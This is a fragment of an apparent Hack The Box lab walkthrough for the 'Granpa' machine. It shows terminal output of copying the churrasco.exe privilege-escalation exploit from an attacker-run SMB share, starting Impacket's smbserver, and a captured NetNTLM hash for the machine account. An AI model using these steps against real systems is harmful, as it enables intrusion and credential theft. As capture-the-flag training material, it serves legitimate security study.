 C:\DOCUME~1>copy \\10.10.14.13\smbFolder\churrasco.exe churrasco.exe
copy \\10.10.14.13\smbFolder\churrasco.exe churrasco.exe
Access is denied.
        0 file(s) copied.
C:\DOCUME~1>
❯ l
iis6-exploit-2017-CVE-2017-7269  churrasco.exe
❯ sudo smbserver.py smbFolder $(pwd) -smb2support
passwd:
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.14,1031)
Traceback (most recent call last):
  File "/usr/lib/python3.10/site-packages/impacket/smbserver.py", line 4407, in processRequest
    respCommands, respPackets, errorCode = self.__smb2Commands[smb2.SMB2_NEGOTIATE](
  File "/usr/lib/python3.10/site-packages/impacket/smbserver.py", line 2799, in smb2Negotiate
    raise Exception('SMB2 not supported, fallbacking')
Exception: SMB2 not supported, fallbacking
[-] SMB2_NEGOTIATE: SMB2 not supported, fallbacking
[*] AUTHENTICATE_MESSAGE (\,GRANPA)
[*] User GRANPA\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (HTB\GRANPA$,GRANPA)
[*] User GRANPA\GRANPA$ authenticated successfully
[*] GRANPA$::HTB:4cdc421851f48e1900000000000000000000000000000000:337bc06cb3b653a8ef6faf40964dd6d6ec5977ef1002af29:
aaaaaaaaaaaaaaaa
[-] Unknown level for query path info! 0x109